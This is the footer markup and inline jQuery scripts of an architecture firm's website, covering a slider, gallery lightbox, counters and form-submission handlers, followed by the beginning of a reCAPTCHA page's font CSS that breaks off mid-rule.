        <div class="modal-dialog modal-confirm">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="icon-box">
                        <i class="material-icons"></i>
                    </div>
                    <h4 class="modal-title w-100">Thankyou!</h4>
                </div>
                <div class="modal-body">
                    <p class="text-center">We have received your information. <br>We will contact you very soon.</p>
                </div>

            </div>
        </div>
    </div>
    </footer>
    <!-- Footer END ==== -->




    <!--************************************

            Wrapper End

    *************************************-->





    <!-- Jquery -->



    <script src="https://mdesignsarchitects.com/js/jquery.min.js"></script>

    <!-- <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> -->





    <!-- Plugins JS-->

    <script src="https://mdesignsarchitects.com/js/plugins.js"></script>



    <!-- Navbar JS -->

    <script src="https://mdesignsarchitects.com/js/navigation.js"></script>

    <script src="https://mdesignsarchitects.com/js/navigation.fixed.js"></script>



    <!-- Google Map -->

    <script src="https://mdesignsarchitects.com/js/map.js"></script>





    <!-- Revolution Slider -->

    <script src="https://mdesignsarchitects.com/js/rev-slider/jquery.themepunch.tools.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/jquery.themepunch.revolution.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.actions.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.carousel.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.kenburn.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.layeranimation.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.migration.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.parallax.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.navigation.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.slideanims.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.video.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/jquery.stellar.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/jquery.magnific-popup.js"></script>

    <script src="https://mdesignsarchitects.com/js/wow1.js"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.10.0/js/lightgallery.min.js"
        integrity="sha512-gDBgGPXSeC2hx1W3S1CfSHbAValtLI8OArTGf0UVX7Fwb9Ak7HUE3LK9UEZxKGYVrIe0CJUVZDk9B2dIPwJ6VQ=="
        crossorigin="anonymous"></script>

    

    <script>
        var htmlDiv = document.getElementById("rs-plugin-settings-inline-css");
        var htmlDivCss = "";

        if (htmlDiv) {

            htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;

        } else {

            var htmlDiv = document.createElement("div");

            htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";

            document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);

        }
    </script>

    <script>
        /******************************************

                                                                                    -   PREPARE PLACEHOLDER FOR SLIDER  -

                                                                                ******************************************/

        var setREVStartSize = function() {

            try {
                var e = new Object,
                    i = jQuery(window).width(),
                    t = 9999,
                    r = 0,
                    n = 0,
                    l = 0,
                    f = 0,
                    s = 0,
                    h = 0;

                e.c = jQuery('#rev_slider_8_1');

                e.responsiveLevels = [2048, 1750, 1192, ];

                e.gridwidth = [1140, 1140, 940, 940];

                e.gridheight = [550, 550, 550, 550];

                e.sliderLayout = "fullscreen";

                e.fullScreenAutoWidth = 'off';

                e.fullScreenAlignForce = 'off';

                e.fullScreenOffsetContainer = '';

                e.fullScreenOffset = '';

                if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
                        f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
                    }), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] ||
                    e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" ==
                    e.sliderLayout) {
                    var u = (e.c.width(), jQuery(window).height());
                    if (void 0 != e.fullScreenOffsetContainer) {
                        var c = e.fullScreenOffsetContainer.split(",");
                        if (c) jQuery.each(c, function(e, i) {
                                u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
                            }), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e
                            .fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset,
                                0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -=
                                parseInt(e.fullScreenOffset, 0))
                    }
                    f = u
                } else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
                e.c.closest(".rev_slider_wrapper").css({
                    height: f
                })



            } catch (d) {
                console.log("Failure at Presize of Slider:" + d)
            }

        };



        setREVStartSize();



        var tpj = jQuery;



        var revapi8;

        tpj(document).ready(function() {

            if (tpj("#rev_slider_8_1").revolution == undefined) {

                revslider_showDoubleJqueryError("#rev_slider_8_1");

            } else {

                revapi8 = tpj("#rev_slider_8_1").show().revolution({

                    sliderType: "standard",

                    jsFileLocation: "https://mdesignsarchitects.com/js/rev_js",

                    sliderLayout: "fullscreen",

                    dottedOverlay: "none",

                    delay: 9000,

                    navigation: {

                        onHoverStop: "off",

                    },

                    responsiveLevels: [2048, 1750, 1192, ],

                    visibilityLevels: [2048, 1750, 1192, ],

                    gridwidth: [1140, 1140, 940, 940],

                    gridheight: [550, 550, 550, 550],

                    lazyType: "none",

                    shadow: 0,

                    spinner: "spinner0",

                    stopLoop: "off",

                    stopAfterLoops: -1,

                    stopAtSlide: -1,

                    shuffle: "off",

                    autoHeight: "on",

                    fullScreenAutoWidth: "off",

                    fullScreenAlignForce: "off",

                    fullScreenOffsetContainer: "",

                    fullScreenOffset: "",

                    disableProgressBar: "on",

                    hideThumbsOnMobile: "off",

                    hideSliderAtLimit: 0,

                    hideCaptionAtLimit: 0,

                    hideAllCaptionAtLilmit: 0,

                    debugMode: false,

                    fallbacks: {

                        simplifyAll: "off",

                        nextSlideOnWindowFocus: "off",

                        disableFocusListener: false,

                    }

                });

                function addZero(source) {

                    if (source < 10) {

                        return '0' + source;

                    }

                    return source;



                }



                var slider = revapi8;



                jQuery('.arrow-left').on('click', function() {

                    slider.revprev();

                });

                jQuery('.arrow-right').on('click', function() {

                    slider.revnext();

                });



                var api = slider;



                var divider = ' / ',

                    totalSlides,

                    numberText;



                api.one('revolution.slide.onloaded', function() {





                    jQuery('.slide-number').show();



                    totalSlides = api.revmaxslide();

                    ;

                    numberText = jQuery('.slide-number .total-count').text(addZero(totalSlides));



                    api.on('revolution.slide.onchange', function(e, data) {

                        jQuery('.slide-number .count').text(addZero(data.slideIndex));





                    });



                });

            }

        }); /*ready*/
    </script>

    <script>
        var htmlDivCss = unescape(
            ".rev_slider%20.tp-caption.tp-resizeme%20%7B%0A%20%20%20%20%20text-align%3A%20right%20%21important%3B%0A%7D"
        );

        var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');

        if (htmlDiv) {

            htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;

        } else {



            var htmlDiv = document.createElement('div');

            htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';

            document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);

        }
    </script>







    <script>
        jQuery(document).ready(function() {

            jQuery('.more').on('click', function() {

                jQuery('.residential_text1').removeClass('d-none');

                jQuery('.more').addClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.residential_text1').addClass('d-none');

                jQuery('.more').removeClass('d-none');

            });



            jQuery('.more').on('click', function() {

                jQuery('.drawing_board1').removeClass('d-none');

                jQuery('.more').addClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.drawing_board1').addClass('d-none');

                jQuery('.more').removeClass('d-none');

            });



            jQuery('.more').on('click', function() {

                jQuery('.commerical_text1').removeClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.commerical_text1').addClass('d-none');

            });

            jQuery('.adu').on('click', function() {

                jQuery('.adu_text').removeClass('d-none');

                jQuery('.residential_text').addClass('d-none');

                jQuery('.adu_text1').addClass('d-none');

                jQuery('.adumore').on('click', function() {

                    jQuery('.adumore').addClass('d-none');

                    jQuery('.adu_text1').removeClass('d-none');

                });

                jQuery('.adushowless').on('click', function() {

                    jQuery('.adumore').removeClass('d-none');

                    jQuery('.adu_text1').addClass('d-none');

                });



            });

            jQuery('.allhome').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');



            });

            jQuery('.adu').on('click', function() {

                jQuery('.adutext').removeClass('d-none');



            });

            jQuery('.remodel').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');



            });



            jQuery('.new_home').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');





            });

            // jQuery('.description2').addClass('d-none');

            // jQuery('.readmore').on('click', function() {

            //     jQuery('.description1').addClass('d-none');

            //     jQuery('.description2').removeClass('d-none');

            // });

            // jQuery('.readless').on('click', function() {

            //     jQuery('.description2').addClass('d-none');

            //     jQuery('.description1').removeClass('d-none');

            // });
            jQuery('.readmore').on('click', function() {

                jQuery('.long-desc-container').removeClass('d-none');

                jQuery('.short-desc-container').addClass('d-none');

            });

            jQuery('.readless').on('click', function() {

                jQuery('.long-desc-container').addClass('d-none');

                jQuery('.short-desc-container').removeClass('d-none');

            });






            jQuery('.status').addClass('d-none');

            jQuery(".js-ajax-form").submit(function(e) {





                e.preventDefault();



                var token = $('input[name=_token]').val();

                var name = $('input[name=name]').val();

                var status = $('input[name=status]').val();

                var email = $('input[name=email]').val();

                var message = $('textarea[name=message1]').val();

                var parent_id = $('input[name=parent_id]').val();

                var blog_id = $('input[name=blog_id]').val();

                var formdata = {
                    '_token': token,
                    'name': name,
                    'message': message,
                    'email': email,
                    'status': status,
                    'blog_id': blog_id,
                    'parent_id': parent_id
                };



                $.ajax({

                    type: "post",

                    headers: "{'X-CSRF-TOKEN': token}",

                    url: "https://mdesignsarchitects.com/add_comment",

                    dataType: "json",

                    data: formdata,

                    success: function(data)

                    {

                        $('.status').removeClass('d-none');

                        $('.comment').html(data.response);



                    }

                })

                location.reload();

            });



            jQuery('.comment_form1').addClass('d-none');

            // jQuery('.comment-reply-link').on('click',function(){

            //     jQuery('.comment_form1').removeClass('d-none');

            //     var parent_id = $(this).attr('data-id');

            //     $('input[name=parent_id]').val(parent_id);



            jQuery(".js-ajax-form1").submit(function(e) {





                e.preventDefault();



                var token = $('input[name=_token]').val();

                var status = $('input[name=status]').val();

                var message1 = $('textarea[name=message]').val();

                var blog_id = $('input[name=blog_id]').val();

                var formdata = {
                    '_token': token,
                    'message': message1,
                    'status': status,
                    'blog_id': blog_id,
                    'parent_id': parent_id
                };



                $.ajax({

                    type: "post",

                    headers: "{'X-CSRF-TOKEN': token}",

                    url: "https://mdesignsarchitects.com/reply_comment",

                    dataType: "json",

                    data: formdata,

                    success: function(data)

                    {

                        $('.status').removeClass('d-none');

                        $('.comment').html(data.response);



                    }

                })

                location.reload();

            });





        });
    </script>



    <script>
        $('#aniimated-thumbnials').lightGallery({

            thumbnail: true,

            animateThumb: false,

            showThumbByDefault: false

        });
    </script>

    <script>
        jQuery('#text_slider').owlCarousel({

            loop: true,

            nav: true,

            autoplay: true,

            autoplayTimeout: 5000,

            responsive: {

                320: {

                    items: 1

                },

                768: {

                    items: 1

                },

                992: {

                    items: 1

                },

                1200: {

                    items: 1

                }

            }

        })
    </script>



    <script>
        // Gallery image hover

        jQuery(".img-wrapper").hover(

            function() {

                jQuery(this).find(".img-overlay").animate({
                    opacity: 1
                }, 600);

            },
            function() {

                jQuery(this).find(".img-overlay").animate({
                    opacity: 0
                }, 600);

            }

        );



        // Lightbox

        var $overlay = jQuery('<div id="overlay"></div>');

        var $image = jQuery("<img>");

        var $prevButton = jQuery('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');

        var $nextButton = jQuery('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');

        var $exitButton = jQuery('<div id="exitButton"><i class="fa fa-times"></i></div>');



        // Add overlay

        $overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);

        jQuery("#gallery").append($overlay);



        // Hide overlay on default

        $overlay.hide();



        // When an image is clicked

        jQuery(".img-overlay").click(function(event) {

            // Prevents default behavior

            event.preventDefault();

            // Adds href attribute to variable

            var imageLocation = jQuery(this).prev().attr("href");

            // Add the image src to $image

            $image.attr("src", imageLocation);

            // Fade in the overlay

            $overlay.fadeIn("slow");

        });



        // When the overlay is clicked

        $overlay.click(function() {

            // Fade out the overlay

            jQuery(this).fadeOut("slow");

        });



        // When next button is clicked

        $nextButton.click(function(event) {

            // Hide the current image

            jQuery("#overlay img").hide();

            // Overlay image location

            var $currentImgSrc = jQuery("#overlay img").attr("src");

            // Image with matching location of the overlay image

            var $currentImg = jQuery('#image-gallery img[src="' + $currentImgSrc + '"]');

            // Finds the next image

            var $nextImg = jQuery($currentImg.closest(".image").next().find("img"));

            // All of the images in the gallery

            var $images = jQuery("#image-gallery img");

            // If there is a next image

            if ($nextImg.length > 0) {

                // Fade in the next image

                jQuery("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);

            } else {

                // Otherwise fade in the first image

                jQuery("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);

            }

            // Prevents overlay from being hidden

            event.stopPropagation();

        });



        // When previous button is clicked

        $prevButton.click(function(event) {

            // Hide the current image

            jQuery("#overlay img").hide();

            // Overlay image location

            var $currentImgSrc = jQuery("#overlay img").attr("src");

            // Image with matching location of the overlay image

            var $currentImg = jQuery('#image-gallery img[src="' + $currentImgSrc + '"]');

            // Finds the next image

            var $nextImg = jQuery($currentImg.closest(".image").prev().find("img"));

            // Fade in the next image

            jQuery("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);

            // Prevents overlay from being hidden

            event.stopPropagation();

        });



        // When the exit button is clicked

        $exitButton.click(function() {

            // Fade out the overlay

            jQuery("#overlay").fadeOut("slow");

        });
    </script>



    <script>
        jQuery(function() {

            jQuery('.navbar-nav a').filter(function() {

                // jQuery('.active').removeClass('active');

                return this.href == location.href
            }).parent().addClass('active').siblings().removeClass('active');



        });



        jQuery('.home').removeClass('active');





        jQuery(document).ready(function() {

            var a = 'https://mdesignsarchitects.com/commercial';



            
        });
    </script>



    <script>
        jQuery(function() {

            jQuery('.mobile_view a').filter(function() {

                // jQuery('.active').removeClass('active');

                return this.href == location.href
            }).parent().addClass('active').siblings().removeClass('active');



        });



        jQuery('.home1').removeClass('active');





        jQuery(document).ready(function() {

            var a = 'https://mdesignsarchitects.com/commercial';



            
        });
    </script>



    <script>
        $.fn.jQuerySimpleCounter = function(options) {

            var thisElement = $(this);

            var settings = $.extend({

                start: 0,

                end: 100,

                easing: 'swing',

                duration: 400,

                complete: () => {
                    thisElement.text(options.end.toLocaleString('en-US'));
                },

            }, options);






            jQuery({
                count: settings.start
            }).animate({
                count: settings.end
            }, {

                duration: settings.duration,

                easing: settings.easing,

                step: function() {

                    var mathCount = Math.ceil(this.count);

                    thisElement.text(mathCount);

                },

                complete: settings.complete

            });

        };





        jQuery('#number1').jQuerySimpleCounter({
            end: 12,
            duration: 3000
        });

        jQuery('#number2').jQuerySimpleCounter({
            end: 55,
            duration: 3000
        });

        jQuery('#number3').jQuerySimpleCounter({
            end: 359,
            duration: 2000
        });

        // jQuery('#number4').jQuerySimpleCounter({
        //     end: 10000,
        //     duration: 7000
        // });






        // setTimeout(function() {
        //     var numval = 1000;
        //     numval = numval.toLocaleString("en-US");
        //     numval = numval.splice(2, 0, ',');
        //     jQuery('#number4').html(numval);
        // }, 1000);
        /* AUTHOR LINK */

        jQuery('.about-me-img').hover(function() {

            jQuery('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function() {

            jQuery('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });
    </script>



    <script>
        jQuery(document).ready(function() {
            $("#form3").submit(function(e) {
                e.preventDefault();
                var token = $('input[name=_token]').val();
                var formdata = $(this).serialize();
                $('.btn-send').attr('disabled', true).html('Processing..');

                $.ajax({
                    type: "POST", // Change the type to POST
                    headers: {
                        'X-CSRF-TOKEN': token
                    }, // Corrected the headers syntax
                    url: "/send",
                    dataType: "json",
                    data: formdata,
                    success: function(response) {
                        console.log(response); // Log the response to the console
                        if (response.success) {
                            $('.btn-send').attr('disabled', false).html('Send');
                            $('#myModal1').modal('show'); // Corrected the alert syntax
                            $('#form3')[0].reset(); // Changed form id to form3
                            setTimeout(function() {
                                $('#myModal1').modal('hide');
                            }, 5000);
                        } else {
                            alert(response.message);
                            $('.btn-send').attr('disabled', false).html('Send');
                        }

                    },
                    error: function(xhr, status, error) {
                        //alert('here');
                        console.error(xhr.responseText); // Log any errors to the console
                    }
                });
            });


            jQuery("#form2").submit(function(e) {

                $('.btn-subscribe').attr('disabled', true).html('Processing..');
                e.preventDefault();

                var token = $('input[name=_token]').val();
                var formdata = $(this).serialize();

                $.ajax({

                    type: "get",
                    headers: "{'X-CSRF-TOKEN': token}",
                    url: "https://mdesignsarchitects.com/Subscribe_save",
                    dataType: "json",
                    data: formdata,
                    success: function(response) {
                        if (response.status) {
                            alert(response.message);
                            $('#form2')[0].reset();
                        } else {
                            alert(response.message);
                        }
                        $('.btn-subscribe').attr('disabled', false).html('Subscribe');
                    }

                })


            });

        });
    </script>



</body>



</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5&co=aHR0cHM6Ly9tZGVzaWduc2FyY2hpdGVjdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=votfuz5jgd7d
body_size: 49332
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
